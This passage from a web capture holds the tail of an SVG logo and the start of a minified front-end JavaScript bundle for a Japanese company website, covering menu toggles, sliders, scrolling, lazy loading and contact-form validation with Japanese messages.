1.0496-.3253 1.2229-.2176 2.636-.3468 3.8445-.6266.3057-.0693 2.9033.2727 3.4738.3468.2239.0287.1565.2248.2552.2463.2624.0574.5705-.0335.8931.0526.2287.0622.2119.287.3106.3062.7246.1434 1.0568.3372 1.7525.7198.325.1794.5176.6601 1.0496.4759.0626-.7844-.0842-1.6812 0-2.4489zm10.4672-8.7818c-.2769.0311-.6187-.0526-.8787.0048-.0891.0191-.0915.1937-.1757.2272-2.015.8251-3.9963 2.5303-5.3973 4.0011-.2167.2272-.1782.1722-.3732.3396-.1348.1172-.5681 1.1719-.6668 1.2508-.0819.0669-.2768.0024-.313.0406-.0674.0718.0145.3492-.0216.5023-.0409.1745-.8835 1.5353-.9557 1.8415-.0771.3396.0722.8179-.0073 1.1479-.0216.0909-.2142.0742-.2359.1626-.337 1.4732.4093 4.898.922 6.2253.0506.1339.2552.1267.2769.2248.0457.2105-.0578.794.0168.8657l.3346.0144c-.1492.4903.195.5668.2456.6816.1517.3563.1805.8825.7294.9829.0409-.3085-.0602-.7031.0024-.9925.0145-.0669.5682-.9997.5971-1.1192.3057-1.3226.597-2.382.9557-3.5922.4429-1.4875.9075-2.9966 1.324-4.4172.2335-.7988.0096-1.4899 1.3192-1.3273l.0338.3181.3466.0861-3.2547 11.6421.9196-.4018c.1396-.55.9509-.5285.9942-.5716.0361-.0358-.0289-.2319.0385-.3109.0458-.055.7728-.3467.8354-.3922.4213-.3013.7126-.7748 1.0664-1.1025.3876-.3635 1.3265-1.0307 1.6419-1.4349.2864-.3635.467-1.2963.9773-1.2915l.0337-.6983.3347-.012c-.1589-.4687.2142-.5907.2431-.6816.248-.7653.2456-1.2508.378-1.9921.2022-1.1121.4429-1.2508.219-2.5064-.1902-1.069-.2503-2.1022-.597-3.0875-.0626-.177-.5778-1.0595-.5922-1.1264-.053-.2488.0578-.5692 0-.7916-.0265-.1029-.9413-1.3919-.9629-1.4828-.0362-.1507.0529-.3468-.0289-.4855-.0674-.1172-.5272-.1698-.3347-.7414zm-16.033 10.7908c-.1637-.0742-2.7131-.0885-3.0429-.0479-.2311.0287-.1155.2296-.3442.2583-.5321.067-1.1917-.0813-1.7406.0024-.1059.0933-.0481 1.3943-.012 1.5784.0193.0981.2263.0909.2769.2248.402 1.0404.6403 2.0544 1.0785 3.0517.1733.397 1.3071 1.7076 1.6177 1.973.4839.4162.4165.5884 1.1507 1.0451 1.1507.7127 1.9018 1.2867 3.2788 1.5474.7511.1411 4.4608.1124 5.2938.0096.3659-.0455.7727-.232.6548-.641-.0265-.098-.1998-.0885-.2407-.1626-.6115-1.136-.9461-2.2003-1.4517-3.4104-.2094-.5022-.1444-.5453-.284-1.0595-.0602-.2248-.2889-.2128-.3082-.3061-.0842-.4113.0915-.7796-.2768-1.1981-.0506-.0574-.236-.0072-.2937-.067-.1397-.1411-.4093-.6218-.6404-.8371-.2937-.275-.4935-.3085-.804-.4759-.13-.0717-1.2278-.9016-1.3193-.9207-.5801-.1196-.4044.0358-.9605-.2416-.5224-.2607-.9702-.0191-1.6322-.3205z"/><path d="m172.564 5.37911c-1.63 3.58206-4.69 6.62699-7.935 8.81249-.867.5816-3.456 2.2597-4.293 2.5597-1.141.4075-2.075-.9742-2.315-1.9262-.141-.5594.263-.7668.715-.3334 1.026.9816 1.296.7001 2.604.1185 4.06-1.8151 8.005-5.67866 10.568-9.2496l.652.02222z"/><path d="m129.193 7.90836c-1.189 1.42986-1.778 3.19314-2.934 4.74524-1.807 2.43-4.589 4.4044-7.556 5.1193l-.104-.5593c4.13-1.8559 7.342-5.2379 8.616-9.6127l-9.524.92237c-.348-.06297-1.263-.98164-1.474-1.30761-.133-.20374-.452-.63344-.011-.72605s1.048.54083 1.556.65937c1.159.27412 6.934-.28153 8.412-.50008 1.593-.23337 2.204-1.22242 3.193.85569 0 .16669-.074.28153-.178.40377z"/><path d="m127.382 3.32733c-.234.34079-2.656.15558-3.23.19262-1.226.0852-3.734.58158-4.801.37413-.411-.08149-1.504-1.12981-1.393-1.56321.137-.52971 1.689.20003 2.149.2556 1.937.22596 4.304-.38154 6.26-.52971.537-.01112 1.348.7816 1.015 1.27427z"/><path d="m157.965 3.69393-.019-.44081.423-.2519c1.37.16669 5.504 2.5819 4.111 4.23031-.829.98164-1.967-1.36318-2.493-1.94846-.559-.62232-1.229-1.28539-2.018-1.58914z"/><path d="m109.076.56736c.437-.029635 1.859.070382 2.033.46304.297.66307-.67.44822-.748.77049l-.037 15.46541c-.185 1.0261-.922 1.4114-1.904 1.4484l-.248-.0407c.181-1.2299-2.489-.9669-2.615-1.3632l.111-.4631c.589-.1 3.408.6038 3.408-.2741v-16.002538z"/><path d="m106.115 4.26754v10.17566h-1.111v-11.28695l1.948.36673c.319.4371-.533.72974-.837.74456z"/><path d="m97.785.38237 2.0262.20003-.1.56305-.6297.1667v2.5893c.5779-.07408 1.3775.12595 1.9075-.03333.467-.14077.663-1.14464 1.123-1.06314.511.46674 1.189.86681 1.041 1.65212h-4.0715v2.95973h2.7785c.026 0 .026-.28893.181-.45933.193-.20744.619-.91496.834-.83347l1.118 1.2928-.189.36673h-4.7188v2.58934c1.1258-.1149 2.4448.4778 2.9558-.84091l.271-.0778 1.211 1.20391c.089.3963-.633.3741-.737.915-.248 1.3113.692 5.2786-.874 5.6083-1.015.2148-.778-.3371-1.275-.6853-.411-.289-1.174-.1038-.9962-.9446.4182.1444 2.0332.3593 2.0332-.2779v-4.3488h-2.5925v7.9568h-1.2965v-7.9568h-2.4078v6.4751h-1.2965v-7.77161c1.2372.63711 2.2855.89641 3.7006.74091v-2.58935h-4.9971v-.37043h4.9971v-2.95973l-2.3782.02963-1.3446 2.53745-.715-.2556c.9335-1.81881 1.4447-3.98212 1.478-6.01578l2.0337.65195c.0778.32598-.5112.45193-.7038.77421-.2593.4371-.2778 1.24464-.5927 1.71879h2.2226v-3.511678z"/><path d="m179.409 14.6327c.574 1.6818 2.278.6335 3.337.0963 3.223-1.6373 6.172-4.3155 8.505-7.03814.297-.3445 1.397-2.03366 1.508-2.09663.256-.14447.563.01852.719.2556-2.03 3.78949-5.079 6.93077-8.642 9.30517-.697.4631-3.605 2.2782-4.231 2.2448-.626-.0333-2.711-2.5819-1.196-2.7634z"/><path d="m180.639 2.43362c1.222-.06668 4.434 1.56692 4.064 2.95232-.534 1.99292-2.345-.95941-3.064-1.58544-.415-.35931-.967-.47044-1.3-.92237z"/><path d="m177.745 6.30519c.356-.29264 5.531 1.53359 4.086 3.43759-1.03.83722-1.659-.96312-2.319-1.59655-.533-.5112-1.281-.84088-1.87-1.28539z"/><path d="m189.896 2.66684c-.197-.22597-.678-.38155-.856-.71494l.456-.40747c.963.29635 3.448 1.804 2.515 3.0116-.771 1.00016-1.619-1.31503-2.115-1.8929z"/><path d="m191.074.200928c1.06-.314866 4.264 2.126272 2.782 3.059752-.704.44452-1.281-1.2039-1.674-1.67064-.426-.50749-1.197-.689-1.104-1.389112z"/><path d="m213.284.382694 2.034.185215c.156.522311-.685.633431-.745.866801-.144.58528.112 1.61878 0 2.27444h1.908l.937-.91125c.323.29264 1.278.98905 1.015 1.44097-.033.05927-.529.17781-.529.30005v3.7932c2.315.40747 1.726-1.14092 2.037-2.77452 1.204.27041-.074 2.40038 1.308 2.87823.137 1.47432-4.642 1.35207-4.642.17411v-4.34884h-2.037c.122 3.00789-1.612 5.38234-4.345 6.4751l-.197-.563c1.975-1.32248 3.338-3.4895 3.245-5.91581h-2.778v-.55565h2.778v-3.330158z"/><path d="m210.007 3.39662c-.385.34079-1.219 3.12272-1.819 3.83394-.167.19633-.608.03704-.645 0-.177-.20003 1.66-4.34143 1.297-5.18231.748-.00741 1.545.24819 2.034.83347-.16.37784-.701.36672-.867.5149z"/><path d="m204.568 7.21397c-.144.09631-.551.01481-.726-.07409-.585-.30375-.3-1.37059-.418-1.98921-.189-1.01127-.693-1.91141-.878-2.91528.563-.56675 1.863 1.95587 1.993 2.35223.167.5149.444 2.34482.026 2.62264z"/><path d="m205.695.381104 2.034.188917c.289.563049-.741.881629-.741 1.014979v6.75293c1.596.27783 1.448-.28152 2.315-1.2928.441.54453 1.134 1.08166 1.019 1.84845h-3.33c.063.47415-.149 1.26312.092 1.66322.074.126 2.001 1.3299 2.404 1.6669.145.1223.474.7409.556.7409h4.534v-3.7932c.782-.6038 3.352.38895 1.297.8335v2.9597h3.144c.082 0 .538-1.3928 1.004-1.2891l1.215 1.2002-.277.4593h-5.09v5.5491h-1.297v-5.5491h-4.256l-.207 1.0854c-1.238.3408-1.215-.8779-1.749-1.6299-.322-.4556-.93-.9557-1.378-1.3076v7.4012h-1.296v-6.8456l-3.145 4.5378-.56-.1926c1.467-2.3374 2.968-4.7378 3.519-7.49012h-2.867l-.277-.55565h3.33v-7.956826z"/><path d="m86.6795 5.56337h-1.2965v-.74086h-8.5162v.92608l-1.2965-.27782v-4.719277c.7149-.02593 1.2521.477857 1.9374.559347.8297.10002 7.4678.08149 7.8679-.10002.2371-.10742.7186-.826054.8372-.826054l1.1964 1.211304-.0814.27041c-.126.11484-.652.36673-.652.45934v3.23755zm-1.2965-3.70059h-8.5162v2.40409h8.5162z"/><path d="m82.7937 16.1065v-.5519c1.3262-.0741 6.9864.8742 7.3679 2.167.6557 2.2115-2.793-.1037-3.4895-.4038-1.2446-.5334-2.5522-.9408-3.8821-1.2113z"/><path d="m79.83 16.6633c-.3778-.0111-.7482-.0333-1.115.0889-2.0077.6557-3.6598 1.767-5.9528 2.0152-.9483.1037-.9705-.3445-.1148-.6779 1.0113-.3927 2.1152-.6297 3.119-1.1372.5149-.2593 2.1263-1.4966 2.3448-1.5558.5631-.1482 2.0226 1.0223 1.7188 1.2668z"/><path d="m74.6482 6.11908c.6372.05927 1.1076.48156 1.7522.55935 3.0079.37043 6.7307-.29634 9.8201.01111l.9186-.92977c.2667.40747 1.215.71492 1.2113 1.19648 0 .31487-.4926.48897-.5741 1.10018-.1445 1.06684.2704 7.06037.0111 7.31967h-1.2965v-.7408h-10.5499v.926h-1.2965v-9.43481zm1.2965 1.10758v1.84845h10.5499v-1.84845zm0 2.4078v1.84844h10.5499v-1.84844zm10.5499 2.40404h-10.5499v2.0337h10.5499z"/><path d="m139.247 10.6506c-.14.6779-1.063.9409-1.389.2778-.596-1.21501 1.289-5.47866-1.204-6.1973.593-1.41504 2.09.33339 2.519.41489.145.02593 2.578-.10743 2.941-.14077.282-.02593.552-.09261.808-.20744l-.196-2.44113c-.156-.52231-.975-.47785-1.071-.78161-.285-.911254 1.393-.53712 1.852-.37043 1.641.58528.363 2.34853.548 3.6154.119.12224 3.012-.12965 3.416-.19633.522-.0852.956-.59269 1.448-.5149.426.06668 1.552 1.15945 1.589 1.57803-1.237 1.68175-1.381 3.83395-2.348 5.73429-1.541 3.0412-4.23 5.0897-7.353 6.3491-.304-.0037-.563-.2445-.363-.5593.122-.1963 3.163-2.0744 3.8-2.6782 2.501-2.3597 3.697-5.60462 4.071-8.97554l-9.068.55194c-.189 1.31132.256 3.31905 0 4.5341z"/><path d="m66.2276 11.2989 1.1076-1.2484c.5408.1667 2.0189 1.4781 1.0817 1.7744l-8.5792.1185-2.4041 4.3489 7.9606-.3704-2.7746-2.3115c-.0555-.2297.1815-.4557.4297-.4334.8187.0703 4.0599 2.3892 4.66 3.119.689.8335 1.4669 2.2818-.1518 2.3819l-1.6929-2.1226-11.45 1.2187-.5927.7409c-.5852-.489-.8445-1.2817-.8334-2.03h3.5153l1.667-4.6267h-5.4565l-.2778-.5556h13.7911z"/><path d="m55.7708 8.15473c-.0297-.01852-.0667-.48526-.2779-.55194l-3.8895 2.39668-.2704-.72604c2.9523-1.41874 5.2305-3.85988 7.0308-6.57142.3704-.55565 1.3039-2.6263507 1.7595-2.69673233.3408-.05186017 1.4743.28893733 1.6632.56305533l-.6445.822357c2.4226 2.71895 5.4898 4.79336 8.8792 6.11579l-.9409 1.378c-.3778.26301-4.2451-2.54856-4.8008-3.04123l-3.7895-3.98212c-1.0742 2.20776-2.9338 3.76727-4.5377 5.55275h6.9418c.263 0 .7372-1.18538 1.0965-1.10388.3371.11853 1.8558 1.84473.9372 1.84473-1.2039 0-8.7755.24449-9.1607 0z"/><path d="m52.7888 29.184h2.497c.4913 0 .8983.0697 1.221.209.3226.132.5756.3007.759.506.1906.198.3226.4144.396.649.0806.2347.121.451.121.649 0 .22-.0367.4474-.11.682-.0734.2274-.1907.44-.352.638-.1614.198-.3704.363-.627.495-.2494.132-.55.209-.902.231v.044l.11.055c.088.044.1613.099.22.165.066.066.1466.1724.242.319.1026.1467.2383.3557.407.627.1686.264.407.6197.715 1.067.1026.154.2016.2934.297.418.0953.1174.1943.22.297.308.1026.0807.2126.143.33.187.1173.044.253.066.407.066h.11c.0366-.0073.0733-.0146.11-.022v.407c-.1027.0587-.2054.0954-.308.11-.1027.0147-.2347.022-.396.022-.22 0-.4107-.0293-.572-.088-.154-.0586-.2934-.1356-.418-.231-.1247-.1026-.242-.2236-.352-.363-.1027-.1393-.209-.2933-.319-.462l-.869-1.287c-.132-.2053-.2457-.3776-.341-.517-.0954-.1393-.198-.253-.308-.341s-.2347-.1503-.374-.187c-.132-.0366-.3007-.055-.506-.055h-.484v3.399h-1.001zm1.001.484v3.322h1.133c.2933 0 .55-.0513.77-.154.2273-.1026.418-.2346.572-.396.154-.1686.2676-.352.341-.55.0806-.2053.121-.407.121-.605 0-.2346-.044-.451-.132-.649-.0807-.198-.2017-.3666-.363-.506-.1614-.1466-.3557-.2603-.583-.341-.22-.0806-.4694-.121-.748-.121zm6.8945-.484h4.972v.605h-3.971v2.761h3.41v.506h-3.41v3.223h3.971v.605h-4.972zm13.0961 6.281.33.297c-.0953.11-.2346.2384-.418.385-.1833.1467-.4143.286-.693.418-.2713.1247-.594.231-.968.319-.3666.088-.7846.132-1.254.132-.7406 0-1.3786-.1136-1.914-.341-.5353-.2346-.9753-.539-1.32-.913-.3446-.3813-.6013-.814-.77-1.298-.1613-.4913-.242-.9936-.242-1.507 0-.594.1027-1.1293.308-1.606.2054-.484.495-.8946.869-1.232.374-.3446.8214-.6086 1.342-.792.528-.1833 1.111-.275 1.749-.275.44 0 .8324.044 1.177.132.3447.088.6454.209.902.363.2567.154.4694.3374.638.55.176.2127.319.4437.429.693h-.814c-.0513-.154-.143-.3043-.275-.451-.1246-.154-.2896-.2896-.495-.407-.198-.1173-.429-.2126-.693-.286-.2566-.0733-.5426-.11-.858-.11-.462 0-.891.0844-1.287.253-.3886.1687-.726.4034-1.012.704-.286.3007-.5096.66-.671 1.078-.154.4107-.231.8654-.231 1.364 0 .4694.0734.9204.22 1.353.154.4327.3777.814.671 1.144.2934.33.66.594 1.1.792s.946.297 1.518.297c1.0267 0 1.914-.352 2.662-1.056zm1.8677-6.281h2.497c.4914 0 .8984.0697 1.221.209.3227.132.5757.3007.759.506.1907.198.3227.4144.396.649.0807.2347.121.451.121.649 0 .22-.0366.4474-.11.682-.0733.2274-.1906.44-.352.638-.1613.198-.3703.363-.627.495-.2493.132-.55.209-.902.231v.044l.11.055c.088.044.1614.099.22.165.066.066.1467.1724.242.319.1027.1467.2384.3557.407.627.1687.264.407.6197.715 1.067.1027.154.2017.2934.297.418.0954.1174.1944.22.297.308.1027.0807.2127.143.33.187.1174.044.253.066.407.066h.11c.0367-.0073.0734-.0146.11-.022v.407c-.1026.0587-.2053.0954-.308.11-.1026.0147-.2346.022-.396.022-.22 0-.4106-.0293-.572-.088-.154-.0586-.2933-.1356-.418-.231-.1246-.1026-.242-.2236-.352-.363-.1026-.1393-.209-.2933-.319-.462l-.869-1.287c-.132-.2053-.2456-.3776-.341-.517-.0953-.1393-.198-.253-.308-.341s-.2346-.1503-.374-.187c-.132-.0366-.3006-.055-.506-.055h-.484v3.399h-1.001zm1.001.484v3.322h1.133c.2934 0 .55-.0513.77-.154.2274-.1026.418-.2346.572-.396.154-.1686.2677-.352.341-.55.0807-.2053.121-.407.121-.605 0-.2346-.044-.451-.132-.649-.0806-.198-.2016-.3666-.363-.506-.1613-.1466-.3556-.2603-.583-.341-.22-.0806-.4693-.121-.748-.121zm6.4545-.484h1.001v5.027c0 .1467.0037.2934.011.44.0074.1467.033.2934.077.44.044.1394.11.2824.198.429.088.1467.2164.2934.385.44.2127.1907.4364.3337.671.429.242.0954.517.143.825.143.3594 0 .704-.0513 1.034-.154.33-.1026.627-.297.891-.583.1467-.1613.2567-.3226.33-.484.0807-.1613.1394-.3226.176-.484.0367-.1686.0587-.3336.066-.495.0074-.1686.011-.3336.011-.495v-4.653h.484v5.016c0 .3887-.0623.7554-.187 1.1-.1246.3374-.3116.6344-.561.891-.242.2567-.5463.4584-.913.605-.3593.1467-.7736.22-1.243.22-.748 0-1.3383-.1026-1.771-.308-.4326-.2126-.759-.473-.979-.781-.22-.3153-.3593-.6526-.418-1.012-.0586-.3666-.088-.7003-.088-1.001zm8.797 0h1.001v7.7h-1.001zm6.9315 7.7h-1.001v-7.095h-2.948v-.605h6.8969v.605h-2.9479zm7.4209-1.947h.748c.007.1247.036.2787.088.462.051.176.15.3484.297.517.146.1687.359.3154.638.44.278.1174.649.176 1.111.176.579 0 1.041-.11 1.386-.33.352-.22.528-.5683.528-1.045 0-.3813-.11-.6856-.33-.913-.22-.2273-.499-.418-.836-.572-.33-.1613-.69-.3043-1.078-.429-.389-.1246-.752-.275-1.089-.451-.33-.176-.605-.396-.825-.66s-.33-.6123-.33-1.045c0-.33.066-.6233.198-.88.139-.2566.322-.4693.55-.638.234-.1686.502-.297.803-.385.308-.088.63-.132.968-.132.322 0 .63.0404.924.121.3.0734.568.187.803.341.234.1467.429.33.583.55.154.2127.253.4547.297.726h-.748c-.059-.4326-.257-.748-.594-.946-.33-.2053-.734-.308-1.21-.308-.286 0-.539.0367-.759.11-.22.066-.407.1577-.561.275-.147.11-.261.242-.341.396-.074.154-.11.319-.11.495 0 .3154.113.5684.341.759.227.1907.509.3594.847.506.344.1467.715.286 1.111.418.403.132.773.297 1.111.495.344.1907.63.4327.858.726.227.286.341.6564.341 1.111 0 .33-.066.6307-.198.902-.132.2714-.319.5024-.561.693-.242.1907-.536.3374-.88.44-.338.1027-.719.154-1.144.154-.418 0-.803-.0476-1.155-.143-.352-.1026-.66-.242-.924-.418-.257-.1833-.462-.4033-.616-.66-.147-.2566-.228-.5426-.242-.858zm8.228-5.753h1.001v7.7h-1.001zm6.931 7.7h-1.001v-7.095h-2.948v-.605h6.897v.605h-2.948zm4.488-7.7h4.972v.605h-3.971v2.761h3.41v.506h-3.41v3.223h3.971v.605h-4.972z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://grow-web.co.jp/wp-content/themes/iki/cmn/js/common.js?v=202511140833
body_size: 341925
content:
!function n(r,s,a){function o(t,e){if(!s[t]){if(!r[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},r[t][0].call(i.exports,function(e){return o(r[t][1][e]||e)},i,i.exports,n,r,s,a)}return s[t].exports}for(var l="function"==typeof require&&require,e=0;e<a.length;e++)o(a[e]);return o}({1:[function(e,t,i){"use strict";var n,r=(n=e("jquery"))&&n.__esModule?n:{default:n};e("./libs/utility.js"),e("./libs/slider.js"),e("./pages/form.js"),e("./libs/background-fixed.js");e("intersection-observer"),document.addEventListener("DOMContentLoaded",function(){(0,r.default)("#gnavTrigger").on("click",function(){(0,r.default)("body").toggleClass("gnav-active")}),(0,r.default)(".header-nav__toggle").on("click",function(e){e.preventDefault(),(0,r.default)(void 0).toggleClass("active").next().slideToggle()}),(0,r.default)('[role="tab"]').on("click",function(e){e.preventDefault(),(0,r.default)(this).toggleClass("active"),(0,r.default)("#"+(0,r.default)(this).attr("aria-controls")).slideToggle()}),(0,r.default)(".post-side__toggle").on("click",function(e){e.preventDefault(),(0,r.default)(this).toggleClass("open"),(0,r.default)(this).next(".post-side__archive__month").slideToggle()}),(0,r.default)(".toggle").on("click",function(){(0,r.default)(this).toggleClass("active").next().slideToggle()}),(0,r.default)(".home-faq__item__q").on("click",function(){(0,r.default)(this).toggleClass("active").next().slideToggle()})},!1)},{"./libs/background-fixed.js":2,"./libs/slider.js":3,"./libs/utility.js":5,"./pages/form.js":6,"intersection-observer":10,jquery:11}],2:[function(e,t,i){"use strict";function n(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var r,s,a;r=window.innerWidth,window.addEventListener("resize",function(){r!==window.innerWidth&&(r=window.innerWidth,n())}),n(),s=new IntersectionObserver(function(e){e.forEach(function(e){var t=e.target;e.isIntersecting?t.classList.add("hoge"):t.classList.remove("hoge")})},{root:null,rootMargin:"50px 0px",threshold:0}),a=document.querySelectorAll(".js-fixed"),console.log(a),0!==a.length&&a.forEach(function(e){s.observe(e)})},{}],3:[function(e,t,i){"use strict";var n=s(e("jquery")),r=(e("slick-carousel"),s(e("swiper/swiper-bundle")));function s(e){return e&&e.__esModule?e:{default:e}}(0,n.default)(document).ready(function(){new r.default(".home-about__slider",{loop:!0,slidesPerView:"auto",centeredSlides:!0,spaceBetween:10,speed:5e3,autoplay:{delay:0,pauseOnMouseEnter:!1,disableOnInteraction:!1}})})},{jquery:11,"slick-carousel":13,"swiper/swiper-bundle":15}],4:[function(e,t,i){"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.default=void 0;var n={Tablet:-1!==(n=window.navigator.userAgent.toLowerCase()).indexOf("windows")&&-1!==n.indexOf("touch")||-1!==n.indexOf("ipad")||-1!==n.indexOf("android")&&-1===n.indexOf("mobile")||-1!==n.indexOf("firefox")&&-1!==n.indexOf("tablet")||-1!==n.indexOf("kindle")||-1!==n.indexOf("silk")||-1!==n.indexOf("playbook"),Mobile:-1!==n.indexOf("windows")&&-1!==n.indexOf("phone")||-1!==n.indexOf("iphone")||-1!==n.indexOf("ipod")||-1!==n.indexOf("android")&&-1!==n.indexOf("mobile")||-1!==n.indexOf("firefox")&&-1!==n.indexOf("mobile")||-1!==n.indexOf("blackberry")};i.default=n},{}],5:[function(e,t,i){"use strict";var c=n(e("jquery")),u=n(e("sweet-scroll")),p=n(e("lazysizes")),f=n(e("../libs/userAgent.js")),h=void 0;function n(e){return e&&e.__esModule?e:{default:e}}function m(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,r,s=[],a=!0,o=!1;try{for(i=i.call(e);!(a=(n=i.next()).done)&&(s.push(n.value),!t||s.length!==t);a=!0);}catch(e){o=!0,r=e}finally{try{a||null==i.return||i.return()}finally{if(o)throw r}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(i="Object"===i&&e.constructor?e.constructor.name:i)||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?r(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}var v=location.pathname.split("/");document.addEventListener("DOMContentLoaded",function(){var i,n,e=window.matchMedia("(max-width:767px)").matches,t=((0,c.default)("[data-bg]").each(function(){var e=(0,c.default)(h).data("bg");(0,c.default)(h).removeClass("img-loader"),(0,c.default)(h).addClass("img-loaded"),(0,c.default)(h).css("background-image","url("+e+")")}),0),r=(e&&(t=1.5*(0,c.default)(".header__top").height()*-1),(0,c.default)(".sticky").length&&(t-=(0,c.default)(".sticky").height()),new u.default({offset:t})),s=window.location.hash,a=null!=document.getElementById(s.substr(1)),o=(a&&(window.location.hash=""),window.addEventListener("load",function(){a&&r.to(s,{updateURL:"replace"})},!1),(0,c.default)("[data-scroll]").each(function(){var e=(0,c.default)(this).attr("href");e.startsWith("#")||((e=e.split("#"))[0]===location.pathname?(0,c.default)(this).attr("href","#"+e[1]):(0,c.default)(this).removeAttr("data-scroll"))}),(0,c.default)(".js-current").each(function(){var e=!1,t=(0,c.default)(this),i=t.attr("href").split("/");t.attr("href")?i[i.length-2]!==v[v.length-2]&&i[i.length-2]!==v[v.length-3]&&i[i.length-2]!==v[v.length-4]||(e=!0):e=!1,e&&(t.addClass("current"),t.closest(".js-current-group").length&&t.closest(".js-current-group").addClass("active"))}),(0,c.default)(".js-current-child").each(function(){var e=!1,t=(0,c.default)(h),i=t.attr("href").split("/");t.attr("href")?i[i.length-2]===v[v.length-2]&&(e=!0):e=!1,e&&t.addClass("current")}),(0,c.default)("[data-toggle]").on("click",function(e){e.preventDefault();e=(0,c.default)(h);e.toggleClass("active"),(0,c.default)(e.attr("data-toggle")).toggleClass("active")}),(0,c.default)(".js-change-page").change(function(){var e=(0,c.default)(h);e.val()&&(location.href=e.val())}),p.default.init(),f.default.Tablet&&(i=(0,c.default)(".js-hover"),n="hover",i.on("touchstart",function(e){var t=(0,c.default)(this);t.hasClass(n)||(e.preventDefault(),i.removeClass(n),t.addClass(n))}),i.on("touchmove",function(e){var t=(0,c.default)(this);t.hasClass(n)&&(e.preventDefault(),t.removeClass(n))})),document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return h.indexOf(e,t=t||0)===t}),document.querySelectorAll(".sticky"));if(o.length)for(var l=0;l<o.length;l++){var d=new IntersectionObserver(function(e){e=m(e,1)[0];return e.target.classList.toggle("is-sticky",e.intersectionRatio<1)},{threshold:[1]});d.POLL_INTERVAL=100,d.observe(o[l])}},!1)},{"../libs/userAgent.js":4,jquery:11,lazysizes:12,"sweet-scroll":14}],6:[function(e,t,i){"use strict";var n,r=(n=e("jquery"))&&n.__esModule?n:{default:n};e("../../vendor/jquery.validationEngine.js"),e("../../vendor/jquery.validationEngine-ja.js"),e("../../vendor/yubinbango.js"),(0,r.default)(".mw_wp_form").length&&new Promise(function(e){jQuery(".mw_wp_form").validationEngine({promptPosition:"topLeft",scroll:!0,scrollOffset:100,binded:!1}),(0,r.default)(".mw_wp_form form").attr("class","h-adr"),(0,r.default)(".h-adr input").removeAttr("required"),(0,r.default)(".h-adr textarea").removeAttr("required"),e()}).then(function(){return new Promise(function(e){var t=document.querySelector(".h-adr"),i=!0,n=t.querySelectorAll(".p-postal-code"),r=n[n.length-1];r.addEventListener("keyup",function(e){return i&&e.stopImmediatePropagation(),!1},!1),t.querySelector(".postal-search").addEventListener("click",function(){var e;i=!1,"function"==typeof Event?e=new Event("keyup"):(e=document.createEvent("Event")).initEvent("keyup",!0,!0),r.dispatchEvent(e),i=!0}),e()})});var s=(0,r.default)(".contact-message__check__input"),a=((0,r.default)(s).click(function(){a(s)}),document.addEventListener("DOMContentLoaded",function(){var e=(0,r.default)(".contact-message__check__input");a(e)}),function(e){0==(0,r.default)(".confirm").length&&(e.prop("checked")?((0,r.default)(".form-submit").prop("disabled",!1),(0,r.default)(".form-submit").removeClass("disabled")):((0,r.default)(".form-submit").prop("disabled",!0),(0,r.default)(".form-submit").addClass("disabled")))})},{"../../vendor/jquery.validationEngine-ja.js":7,"../../vendor/jquery.validationEngine.js":8,"../../vendor/yubinbango.js":9,jquery:11}],7:[function(e,t,i){"use strict";var n;(n=jQuery).fn.validationEngineLanguage=function(){},n.validationEngineLanguage={newLang:function(){n.validationEngineLanguage.allRules={required:{regex:"none",alertText:"入力必須項目です",alertTextCheckboxMultiple:"* 選択してください",alertTextCheckboxe:"* チェックボックスをチェックしてください"},requiredInFunction:{func:function(e,t,i,n){return"test"==e.val()},alertText:"* Field must equal test"},minSize:{regex:"none",alertText:"* ",alertText2:"文字以上にしてください"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},maxSize:{regex:"none",alertText:"* ",alertText2:"文字以下にしてください"},min:{regex:"none",alertText:"* ",alertText2:" 以上の数値にしてください"},max:{regex:"none",alertText:"* ",alertText2:" 以下の数値にしてください"},past:{regex:"none",alertText:"* ",alertText2:" より過去の日付にしてください"},future:{regex:"none",alertText:"* ",alertText2:" より最近の日付にしてください"},maxCheckbox:{regex:"none",alertText:"* チェックしすぎです"},minCheckbox:{regex:"none",alertText:"* ",alertText2:"つ以上チェックしてください"},equals:{regex:"none",alertText:"* 入力された値が一致しません"},creditCard:{regex:"none",alertText:"* 無効なクレジットカード番号"},phone:{regex:/^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,alertText:"* 